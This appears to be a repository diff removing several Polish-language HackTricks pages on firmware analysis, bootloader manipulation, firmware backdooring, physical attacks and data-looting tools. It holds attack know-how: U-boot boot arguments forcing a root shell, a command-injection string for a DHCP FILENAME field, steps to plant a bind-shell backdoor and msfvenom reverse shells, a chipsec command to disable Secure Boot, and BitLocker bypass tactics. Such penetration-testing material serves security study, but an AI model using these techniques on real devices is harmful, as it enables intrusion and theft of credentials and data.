../../forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
Lub [**binvis.io**](https://binvis.io/#/) ([code](https://code.google.com/archive/p/binvis/)), aby zbadać plik.
|
||||
|
||||
### Uzyskiwanie systemu plików
|
||||
|
||||
Za pomocą wcześniej wspomnianych narzędzi, takich jak `binwalk -ev <bin>`, powinieneś być w stanie **wyodrębnić system plików**.\
|
||||
Binwalk zazwyczaj wyodrębnia go w **folderze nazwanym zgodnie z typem systemu plików**, który zazwyczaj jest jednym z następujących: squashfs, ubifs, romfs, rootfs, jffs2, yaffs2, cramfs, initramfs.
|
||||
|
||||
#### Ręczne wyodrębnianie systemu plików
|
||||
|
||||
Czasami binwalk **nie ma magicznego bajtu systemu plików w swoich sygnaturach**. W takich przypadkach użyj binwalk, aby **znaleźć offset systemu plików i wyciąć skompresowany system plików** z binarnego i **ręcznie wyodrębnić** system plików zgodnie z jego typem, korzystając z poniższych kroków.
|
||||
```
|
||||
$ binwalk DIR850L_REVB.bin
|
||||
|
||||
DECIMAL HEXADECIMAL DESCRIPTION
|
||||
----------------------------------------------------------------------------- ---
|
||||
|
||||
0 0x0 DLOB firmware header, boot partition: """"dev=/dev/mtdblock/1""""
|
||||
10380 0x288C LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 5213748 bytes
|
||||
1704052 0x1A0074 PackImg section delimiter tag, little endian size: 32256 bytes; big endian size: 8257536 bytes
|
||||
1704084 0x1A0094 Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 8256900 bytes, 2688 inodes, blocksize: 131072 bytes, created: 2016-07-12 02:28:41
|
||||
```
|
||||
Uruchom następujące **polecenie dd**, aby wyodrębnić system plików Squashfs.
|
||||
```
|
||||
$ dd if=DIR850L_REVB.bin bs=1 skip=1704084 of=dir.squashfs
|
||||
|
||||
8257536+0 records in
|
||||
|
||||
8257536+0 records out
|
||||
|
||||
8257536 bytes (8.3 MB, 7.9 MiB) copied, 12.5777 s, 657 kB/s
|
||||
```
|
||||
Alternatywnie, można również uruchomić następujące polecenie.
|
||||
|
||||
`$ dd if=DIR850L_REVB.bin bs=1 skip=$((0x1A0094)) of=dir.squashfs`
|
||||
|
||||
- Dla squashfs (używanego w powyższym przykładzie)
|
||||
|
||||
`$ unsquashfs dir.squashfs`
|
||||
|
||||
Pliki będą w katalogu "`squashfs-root`" po tym.
|
||||
|
||||
- Pliki archiwum CPIO
|
||||
|
||||
`$ cpio -ivd --no-absolute-filenames -F <bin>`
|
||||
|
||||
- Dla systemów plików jffs2
|
||||
|
||||
`$ jefferson rootfsfile.jffs2`
|
||||
|
||||
- Dla systemów plików ubifs z pamięcią NAND
|
||||
|
||||
`$ ubireader_extract_images -u UBI -s <start_offset> <bin>`
|
||||
|
||||
`$ ubidump.py <bin>`
|
||||
|
||||
## Analiza Oprogramowania Układowego
|
||||
|
||||
Gdy oprogramowanie układowe jest już dostępne, istotne jest jego rozłożenie w celu zrozumienia struktury i potencjalnych luk w zabezpieczeniach. Proces ten polega na wykorzystaniu różnych narzędzi do analizy i wydobywania cennych danych z obrazu oprogramowania układowego.
|
||||
|
||||
### Narzędzia do Wstępnej Analizy
|
||||
|
||||
Zestaw poleceń jest dostarczany do wstępnej inspekcji pliku binarnego (nazywanego `<bin>`). Te polecenia pomagają w identyfikacji typów plików, wydobywaniu ciągów, analizie danych binarnych oraz zrozumieniu szczegółów partycji i systemu plików:
|
||||
```bash
|
||||
file <bin>
|
||||
strings -n8 <bin>
|
||||
strings -tx <bin> #prints offsets in hexadecimal
|
||||
hexdump -C -n 512 <bin> > hexdump.out
|
||||
hexdump -C <bin> | head #useful for finding signatures in the header
|
||||
fdisk -lu <bin> #lists partitions and filesystems, if there are multiple
|
||||
```
|
||||
Aby ocenić status szyfrowania obrazu, sprawdzana jest **entropia** za pomocą `binwalk -E <bin>`. Niska entropia sugeruje brak szyfrowania, podczas gdy wysoka entropia wskazuje na możliwe szyfrowanie lub kompresję.
|
||||
|
||||
Do **wyodrębniania plików osadzonych** zaleca się korzystanie z dokumentacji **file-data-carving-recovery-tools** oraz **binvis.io** do inspekcji plików.
|
||||
|
||||
### Wyodrębnianie systemu plików
|
||||
|
||||
Używając `binwalk -ev <bin>`, można zazwyczaj wyodrębnić system plików, często do katalogu nazwanego na cześć typu systemu plików (np. squashfs, ubifs). Jednak gdy **binwalk** nie rozpoznaje typu systemu plików z powodu brakujących bajtów magicznych, konieczne jest ręczne wyodrębnienie. Wymaga to użycia `binwalk` do zlokalizowania offsetu systemu plików, a następnie polecenia `dd`, aby wyciąć system plików:
|
||||
```bash
|
||||
$ binwalk DIR850L_REVB.bin
|
||||
|
||||
$ dd if=DIR850L_REVB.bin bs=1 skip=1704084 of=dir.squashfs
|
||||
```
|
||||
Następnie, w zależności od typu systemu plików (np. squashfs, cpio, jffs2, ubifs), używane są różne polecenia do ręcznego wyodrębnienia zawartości.
|
||||
|
||||
### Analiza systemu plików
|
||||
|
||||
Po wyodrębnieniu systemu plików rozpoczyna się poszukiwanie luk w zabezpieczeniach. Zwraca się uwagę na niebezpieczne demony sieciowe, twardo zakodowane dane uwierzytelniające, punkty końcowe API, funkcjonalności serwera aktualizacji, niekompilowany kod, skrypty uruchamiające oraz skompilowane binaria do analizy offline.
|
||||
|
||||
**Kluczowe lokalizacje** i **elementy** do sprawdzenia obejmują:
|
||||
|
||||
- **etc/shadow** i **etc/passwd** w celu uzyskania danych uwierzytelniających użytkowników
|
||||
- Certyfikaty SSL i klucze w **etc/ssl**
|
||||
- Pliki konfiguracyjne i skrypty w poszukiwaniu potencjalnych luk
|
||||
- Wbudowane binaria do dalszej analizy
|
||||
- Typowe serwery internetowe urządzeń IoT i binaria
|
||||
|
||||
Kilka narzędzi pomaga w odkrywaniu wrażliwych informacji i luk w zabezpieczeniach w systemie plików:
|
||||
|
||||
- [**LinPEAS**](https://github.com/carlospolop/PEASS-ng) i [**Firmwalker**](https://github.com/craigz28/firmwalker) do wyszukiwania wrażliwych informacji
|
||||
- [**The Firmware Analysis and Comparison Tool (FACT)**](https://github.com/fkie-cad/FACT_core) do kompleksowej analizy oprogramowania układowego
|
||||
- [**FwAnalyzer**](https://github.com/cruise-automation/fwanalyzer), [**ByteSweep**](https://gitlab.com/bytesweep/bytesweep), [**ByteSweep-go**](https://gitlab.com/bytesweep/bytesweep-go) i [**EMBA**](https://github.com/e-m-b-a/emba) do analizy statycznej i dynamicznej
|
||||
|
||||
### Kontrole bezpieczeństwa skompilowanych binariów
|
||||
|
||||
Zarówno kod źródłowy, jak i skompilowane binaria znalezione w systemie plików muszą być dokładnie sprawdzone pod kątem luk. Narzędzia takie jak **checksec.sh** dla binariów Unix i **PESecurity** dla binariów Windows pomagają zidentyfikować niechronione binaria, które mogą być wykorzystane.
|
||||
|
||||
## Emulacja oprogramowania układowego do analizy dynamicznej
|
||||
|
||||
Proces emulacji oprogramowania układowego umożliwia **analizę dynamiczną** działania urządzenia lub pojedynczego programu. Podejście to może napotkać trudności związane z zależnościami sprzętowymi lub architektonicznymi, ale przeniesienie systemu plików root lub konkretnych binariów na urządzenie o dopasowanej architekturze i endianness, takie jak Raspberry Pi, lub na wstępnie zbudowaną maszynę wirtualną, może ułatwić dalsze testowanie.
|
||||
|
||||
### Emulacja pojedynczych binariów
|
||||
|
||||
Aby zbadać pojedyncze programy, kluczowe jest zidentyfikowanie endianness programu i architektury CPU.
|
||||
|
||||
#### Przykład z architekturą MIPS
|
||||
|
||||
Aby emulować binarium architektury MIPS, można użyć polecenia:
|
||||
```bash
|
||||
file ./squashfs-root/bin/busybox
|
||||
```
|
||||
Aby zainstalować niezbędne narzędzia emulacyjne:
|
||||
```bash
|
||||
sudo apt-get install qemu qemu-user qemu-user-static qemu-system-arm qemu-system-mips qemu-system-x86 qemu-utils
|
||||
```
|
||||
Dla MIPS (big-endian) używa się `qemu-mips`, a dla binarnych little-endian wybór padłby na `qemu-mipsel`.
|
||||
|
||||
#### Emulacja architektury ARM
|
||||
|
||||
Dla binariów ARM proces jest podobny, z emulatorem `qemu-arm` wykorzystywanym do emulacji.
|
||||
|
||||
### Emulacja pełnego systemu
|
||||
|
||||
Narzędzia takie jak [Firmadyne](https://github.com/firmadyne/firmadyne), [Firmware Analysis Toolkit](https://github.com/attify/firmware-analysis-toolkit) i inne, ułatwiają pełną emulację firmware, automatyzując proces i wspierając analizę dynamiczną.
|
||||
|
||||
## Analiza dynamiczna w praktyce
|
||||
|
||||
Na tym etapie używa się rzeczywistego lub emulowanego środowiska urządzenia do analizy. Ważne jest, aby utrzymać dostęp do powłoki systemu operacyjnego i systemu plików. Emulacja może nie idealnie odwzorowywać interakcje sprzętowe, co wymaga okazjonalnych restartów emulacji. Analiza powinna ponownie przeglądać system plików, wykorzystywać ujawnione strony internetowe i usługi sieciowe oraz badać luki w bootloaderze. Testy integralności firmware są kluczowe do identyfikacji potencjalnych luk backdoor.
|
||||
|
||||
## Techniki analizy w czasie rzeczywistym
|
||||
|
||||
Analiza w czasie rzeczywistym polega na interakcji z procesem lub binarnym w jego środowisku operacyjnym, przy użyciu narzędzi takich jak gdb-multiarch, Frida i Ghidra do ustawiania punktów przerwania i identyfikowania luk poprzez fuzzing i inne techniki.
|
||||
|
||||
## Eksploatacja binarna i dowód koncepcji
|
||||
|
||||
Opracowanie PoC dla zidentyfikowanych luk wymaga głębokiego zrozumienia architektury docelowej i programowania w językach niskiego poziomu. Ochrony w czasie rzeczywistym w systemach wbudowanych są rzadkie, ale gdy są obecne, techniki takie jak Return Oriented Programming (ROP) mogą być konieczne.
|
||||
|
||||
## Przygotowane systemy operacyjne do analizy firmware
|
||||
|
||||
Systemy operacyjne takie jak [AttifyOS](https://github.com/adi0x90/attifyos) i [EmbedOS](https://github.com/scriptingxss/EmbedOS) zapewniają wstępnie skonfigurowane środowiska do testowania bezpieczeństwa firmware, wyposażone w niezbędne narzędzia.
|
||||
|
||||
## Przygotowane systemy operacyjne do analizy firmware
|
||||
|
||||
- [**AttifyOS**](https://github.com/adi0x90/attifyos): AttifyOS to dystrybucja mająca na celu pomoc w przeprowadzaniu oceny bezpieczeństwa i testów penetracyjnych urządzeń Internetu Rzeczy (IoT). Oszczędza to dużo czasu, zapewniając wstępnie skonfigurowane środowisko z wszystkimi niezbędnymi narzędziami.
|
||||
- [**EmbedOS**](https://github.com/scriptingxss/EmbedOS): System operacyjny do testowania bezpieczeństwa wbudowanego oparty na Ubuntu 18.04, wstępnie załadowany narzędziami do testowania bezpieczeństwa firmware.
|
||||
|
||||
## Wrażliwe firmware do ćwiczeń
|
||||
|
||||
Aby ćwiczyć odkrywanie luk w firmware, użyj następujących wrażliwych projektów firmware jako punktu wyjścia.
|
||||
|
||||
- OWASP IoTGoat
|
||||
- [https://github.com/OWASP/IoTGoat](https://github.com/OWASP/IoTGoat)
|
||||
- Projekt Damn Vulnerable Router Firmware
|
||||
- [https://github.com/praetorian-code/DVRF](https://github.com/praetorian-code/DVRF)
|
||||
- Damn Vulnerable ARM Router (DVAR)
|
||||
- [https://blog.exploitlab.net/2018/01/dvar-damn-vulnerable-arm-router.html](https://blog.exploitlab.net/2018/01/dvar-damn-vulnerable-arm-router.html)
|
||||
- ARM-X
|
||||
- [https://github.com/therealsaumil/armx#downloads](https://github.com/therealsaumil/armx#downloads)
|
||||
- Azeria Labs VM 2.0
|
||||
- [https://azeria-labs.com/lab-vm-2-0/](https://azeria-labs.com/lab-vm-2-0/)
|
||||
- Damn Vulnerable IoT Device (DVID)
|
||||
- [https://github.com/Vulcainreo/DVID](https://github.com/Vulcainreo/DVID)
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||
- [Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things](https://www.amazon.co.uk/Practical-IoT-Hacking-F-Chantzis/dp/1718500904)
|
||||
|
||||
## Szkolenie i certyfikaty
|
||||
|
||||
- [https://www.attify-store.com/products/offensive-iot-exploitation](https://www.attify-store.com/products/offensive-iot-exploitation)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,52 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Zalecane są następujące kroki w celu modyfikacji konfiguracji uruchamiania urządzenia i bootloaderów, takich jak U-boot:
|
||||
|
||||
1. **Dostęp do powłoki interpretera bootloadera**:
|
||||
|
||||
- Podczas uruchamiania naciśnij "0", spację lub inne zidentyfikowane "magiczne kody", aby uzyskać dostęp do powłoki interpretera bootloadera.
|
||||
|
||||
2. **Modyfikacja argumentów uruchamiania**:
|
||||
|
||||
- Wykonaj następujące polecenia, aby dodać '`init=/bin/sh`' do argumentów uruchamiania, co pozwoli na wykonanie polecenia powłoki:
|
||||
%%%
|
||||
#printenv
|
||||
#setenv bootargs=console=ttyS0,115200 mem=63M root=/dev/mtdblock3 mtdparts=sflash:<partitiionInfo> rootfstype=<fstype> hasEeprom=0 5srst=0 init=/bin/sh
|
||||
#saveenv
|
||||
#boot
|
||||
%%%
|
||||
|
||||
3. **Konfiguracja serwera TFTP**:
|
||||
|
||||
- Skonfiguruj serwer TFTP, aby ładować obrazy przez lokalną sieć:
|
||||
%%%
|
||||
#setenv ipaddr 192.168.2.2 #lokalny adres IP urządzenia
|
||||
#setenv serverip 192.168.2.1 #adres IP serwera TFTP
|
||||
#saveenv
|
||||
#reset
|
||||
#ping 192.168.2.1 #sprawdź dostęp do sieci
|
||||
#tftp ${loadaddr} uImage-3.6.35 #loadaddr przyjmuje adres, do którego ma zostać załadowany plik oraz nazwę pliku obrazu na serwerze TFTP
|
||||
%%%
|
||||
|
||||
4. **Wykorzystanie `ubootwrite.py`**:
|
||||
|
||||
- Użyj `ubootwrite.py`, aby zapisać obraz U-boot i wprowadzić zmodyfikowane oprogramowanie układowe w celu uzyskania dostępu do roota.
|
||||
|
||||
5. **Sprawdzenie funkcji debugowania**:
|
||||
|
||||
- Zweryfikuj, czy funkcje debugowania, takie jak szczegółowe logowanie, ładowanie dowolnych rdzeni lub uruchamianie z nieufnych źródeł, są włączone.
|
||||
|
||||
6. **Ostrożność przy zakłóceniu sprzętowym**:
|
||||
|
||||
- Bądź ostrożny podczas łączenia jednego pinu z masą i interakcji z chipami SPI lub NAND flash podczas sekwencji uruchamiania urządzenia, szczególnie przed dekompresją jądra. Skonsultuj się z kartą katalogową chipu NAND flash przed skracaniem pinów.
|
||||
|
||||
7. **Konfiguracja fałszywego serwera DHCP**:
|
||||
- Skonfiguruj fałszywy serwer DHCP z złośliwymi parametrami, które urządzenie ma przyjąć podczas uruchamiania PXE. Wykorzystaj narzędzia takie jak serwer pomocniczy DHCP Metasploit (MSF). Zmodyfikuj parametr 'FILENAME' za pomocą poleceń wstrzykiwania, takich jak `'a";/bin/sh;#'`, aby przetestować walidację wejścia dla procedur uruchamiania urządzenia.
|
||||
|
||||
**Uwaga**: Kroki związane z fizyczną interakcją z pinami urządzenia (\*oznaczone gwiazdkami) należy podejmować z najwyższą ostrożnością, aby uniknąć uszkodzenia urządzenia.
|
||||
|
||||
## References
|
||||
|
||||
- [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,35 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Integralność oprogramowania układowego
|
||||
|
||||
**Niestandardowe oprogramowanie układowe i/lub skompilowane binaria mogą być przesyłane w celu wykorzystania luk w integralności lub weryfikacji podpisu**. Można wykonać następujące kroki w celu skompilowania backdoora bind shell:
|
||||
|
||||
1. Oprogramowanie układowe można wyodrębnić za pomocą firmware-mod-kit (FMK).
|
||||
2. Należy zidentyfikować architekturę oprogramowania układowego i endianness.
|
||||
3. Można zbudować kompilator krzyżowy za pomocą Buildroot lub innych odpowiednich metod dla środowiska.
|
||||
4. Backdoor można zbudować za pomocą kompilatora krzyżowego.
|
||||
5. Backdoor można skopiować do wyodrębnionego katalogu oprogramowania układowego /usr/bin.
|
||||
6. Odpowiedni plik binarny QEMU można skopiować do wyodrębnionego rootfs oprogramowania układowego.
|
||||
7. Backdoor można emulować za pomocą chroot i QEMU.
|
||||
8. Backdoor można uzyskać za pomocą netcat.
|
||||
9. Plik binarny QEMU należy usunąć z wyodrębnionego rootfs oprogramowania układowego.
|
||||
10. Zmodyfikowane oprogramowanie układowe można spakować ponownie za pomocą FMK.
|
||||
11. Oprogramowanie układowe z backdoorem można przetestować, emulując je za pomocą zestawu narzędzi do analizy oprogramowania układowego (FAT) i łącząc się z docelowym adresem IP i portem backdoora za pomocą netcat.
|
||||
|
||||
Jeśli już uzyskano dostęp do powłoki root poprzez analizę dynamiczną, manipulację bootloaderem lub testowanie bezpieczeństwa sprzętu, można uruchomić prekompilowane złośliwe binaria, takie jak implanty lub reverse shelle. Zautomatyzowane narzędzia do payloadów/implantów, takie jak framework Metasploit i 'msfvenom', można wykorzystać, wykonując następujące kroki:
|
||||
|
||||
1. Należy zidentyfikować architekturę oprogramowania układowego i endianness.
|
||||
2. Msfvenom można użyć do określenia docelowego payloadu, adresu IP atakującego, numeru portu nasłuchującego, typu pliku, architektury, platformy i pliku wyjściowego.
|
||||
3. Payload można przesłać do skompromitowanego urządzenia i upewnić się, że ma uprawnienia do wykonania.
|
||||
4. Metasploit można przygotować do obsługi przychodzących żądań, uruchamiając msfconsole i konfigurując ustawienia zgodnie z payloadem.
|
||||
5. Powłokę meterpreter można uruchomić na skompromitowanym urządzeniu.
|
||||
6. Sesje meterpreter można monitorować w miarę ich otwierania.
|
||||
7. Można przeprowadzać działania po eksploatacji.
|
||||
|
||||
Jeśli to możliwe, można wykorzystać luki w skryptach uruchamiających, aby uzyskać trwały dostęp do urządzenia po ponownych uruchomieniach. Luki te pojawiają się, gdy skrypty uruchamiające odwołują się do, [linkują symbolicznie](https://www.chromium.org/chromium-os/chromiumos-design-docs/hardening-against-malicious-stateful-data) lub polegają na kodzie znajdującym się w nieufnych zamontowanych lokalizacjach, takich jak karty SD i wolumeny flash używane do przechowywania danych poza systemami plików root.
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- Aby uzyskać więcej informacji, sprawdź [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,57 +0,0 @@
|
||||
# Ataki Fizyczne
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Odzyskiwanie Hasła BIOS i Bezpieczeństwo Systemu
|
||||
|
||||
**Resetowanie BIOS** można osiągnąć na kilka sposobów. Większość płyt głównych zawiera **baterię**, która, gdy zostanie usunięta na około **30 minut**, zresetuje ustawienia BIOS, w tym hasło. Alternatywnie, można dostosować **jumper na płycie głównej**, aby zresetować te ustawienia, łącząc określone piny.
|
||||
|
||||
W sytuacjach, gdy dostosowania sprzętowe nie są możliwe lub praktyczne, **narzędzia programowe** oferują rozwiązanie. Uruchomienie systemu z **Live CD/USB** z dystrybucjami takimi jak **Kali Linux** zapewnia dostęp do narzędzi takich jak **_killCmos_** i **_CmosPWD_**, które mogą pomóc w odzyskiwaniu hasła BIOS.
|
||||
|
||||
W przypadkach, gdy hasło BIOS jest nieznane, wprowadzenie go błędnie **trzy razy** zazwyczaj skutkuje kodem błędu. Kod ten można wykorzystać na stronach takich jak [https://bios-pw.org](https://bios-pw.org), aby potencjalnie odzyskać użyteczne hasło.
|
||||
|
||||
### Bezpieczeństwo UEFI
|
||||
|
||||
Dla nowoczesnych systemów używających **UEFI** zamiast tradycyjnego BIOS, narzędzie **chipsec** może być wykorzystane do analizy i modyfikacji ustawień UEFI, w tym wyłączania **Secure Boot**. Można to osiągnąć za pomocą następującego polecenia:
|
||||
|
||||
`python chipsec_main.py -module exploits.secure.boot.pk`
|
||||
|
||||
### Analiza RAM i Ataki Cold Boot
|
||||
|
||||
RAM przechowuje dane przez krótki czas po odcięciu zasilania, zazwyczaj przez **1 do 2 minut**. Ta trwałość może być wydłużona do **10 minut** poprzez zastosowanie zimnych substancji, takich jak azot ciekły. W tym wydłużonym okresie można stworzyć **zrzut pamięci** za pomocą narzędzi takich jak **dd.exe** i **volatility** do analizy.
|
||||
|
||||
### Ataki Direct Memory Access (DMA)
|
||||
|
||||
**INCEPTION** to narzędzie zaprojektowane do **manipulacji pamięcią fizyczną** przez DMA, kompatybilne z interfejsami takimi jak **FireWire** i **Thunderbolt**. Umożliwia ominięcie procedur logowania poprzez patchowanie pamięci, aby akceptowała dowolne hasło. Jednak jest nieskuteczne przeciwko systemom **Windows 10**.
|
||||
|
||||
### Live CD/USB do Dostępu do Systemu
|
||||
|
||||
Zmiana binarnych plików systemowych, takich jak **_sethc.exe_** lub **_Utilman.exe_**, na kopię **_cmd.exe_** może zapewnić dostęp do wiersza poleceń z uprawnieniami systemowymi. Narzędzia takie jak **chntpw** mogą być używane do edytowania pliku **SAM** instalacji Windows, umożliwiając zmiany haseł.
|
||||
|
||||
**Kon-Boot** to narzędzie, które ułatwia logowanie do systemów Windows bez znajomości hasła, tymczasowo modyfikując jądro Windows lub UEFI. Więcej informacji można znaleźć na [https://www.raymond.cc](https://www.raymond.cc/blog/login-to-windows-administrator-and-linux-root-account-without-knowing-or-changing-current-password/).
|
||||
|
||||
### Obsługa Funkcji Bezpieczeństwa Windows
|
||||
|
||||
#### Skróty do Rozruchu i Odzyskiwania
|
||||
|
||||
- **Supr**: Dostęp do ustawień BIOS.
|
||||
- **F8**: Wejście w tryb odzyskiwania.
|
||||
- Naciśnięcie **Shift** po banerze Windows może ominąć autologowanie.
|
||||
|
||||
#### Urządzenia BAD USB
|
||||
|
||||
Urządzenia takie jak **Rubber Ducky** i **Teensyduino** służą jako platformy do tworzenia urządzeń **bad USB**, zdolnych do wykonywania zdefiniowanych ładunków po podłączeniu do docelowego komputera.
|
||||
|
||||
#### Kopia Cieniowa Woluminu
|
||||
|
||||
Uprawnienia administratora pozwalają na tworzenie kopii wrażliwych plików, w tym pliku **SAM**, za pomocą PowerShell.
|
||||
|
||||
### Ominięcie Szyfrowania BitLocker
|
||||
|
||||
Szyfrowanie BitLocker można potencjalnie obejść, jeśli **hasło odzyskiwania** zostanie znalezione w pliku zrzutu pamięci (**MEMORY.DMP**). Narzędzia takie jak **Elcomsoft Forensic Disk Decryptor** lub **Passware Kit Forensic** mogą być wykorzystane w tym celu.
|
||||
|
||||
### Inżynieria Społeczna w celu Dodania Klucza Odzyskiwania
|
||||
|
||||
Nowy klucz odzyskiwania BitLocker można dodać za pomocą taktyk inżynierii społecznej, przekonując użytkownika do wykonania polecenia, które dodaje nowy klucz odzyskiwania składający się z zer, co upraszcza proces deszyfrowania.
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,16 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
## **Lokalne l00t**
|
||||
|
||||
- [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng): Te skrypty, oprócz poszukiwania wektorów PE, będą szukać wrażliwych informacji w systemie plików.
|
||||
- [**LaZagne**](https://github.com/AlessandroZ/LaZagne): **Projekt LaZagne** to aplikacja open source używana do **odzyskiwania wielu haseł** przechowywanych na lokalnym komputerze. Każde oprogramowanie przechowuje swoje hasła przy użyciu różnych technik (czysty tekst, API, niestandardowe algorytmy, bazy danych itp.). To narzędzie zostało opracowane w celu znajdowania tych haseł dla najczęściej używanego oprogramowania.
|
||||
|
||||
## **Usługi zewnętrzne**
|
||||
|
||||
- [**Conf-Thief**](https://github.com/antman1p/Conf-Thief): Ten moduł połączy się z API Confluence za pomocą tokena dostępu, wyeksportuje do PDF i pobierze dokumenty Confluence, do których cel ma dostęp.
|
||||
- [**GD-Thief**](https://github.com/antman1p/GD-Thief): Narzędzie Red Team do eksfiltracji plików z Google Drive celu, do którego masz dostęp (atakujący), za pośrednictwem API Google Drive. Obejmuje to wszystkie udostępnione pliki, wszystkie pliki z udostępnionych dysków oraz wszystkie pliki z dysków domenowych, do których cel ma dostęp.
|
||||
- [**GDir-Thief**](https://github.com/antman1p/GDir-Thief): Narzędzie Red Team do eksfiltracji Katalogu Osób Google organizacji celu, do którego masz dostęp, za pośrednictwem API Google People.
|
||||
- [**SlackPirate**](https://github.com/emtunc/SlackPirate)**:** To narzędzie opracowane w Pythonie, które wykorzystuje natywne API Slack do wydobywania 'interesujących' informacji z przestrzeni roboczej Slacka, mając token dostępu.
|
||||
- [**Slackhound**](https://github.com/BojackThePillager/Slackhound): Slackhound to narzędzie wiersza poleceń dla zespołów czerwonych i niebieskich, które szybko przeprowadza rozpoznanie przestrzeni roboczej/organizacji Slack. Slackhound umożliwia szybkie przeszukiwanie użytkowników, plików, wiadomości itp. organizacji, a duże obiekty są zapisywane w formacie CSV do przeglądu offline.
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user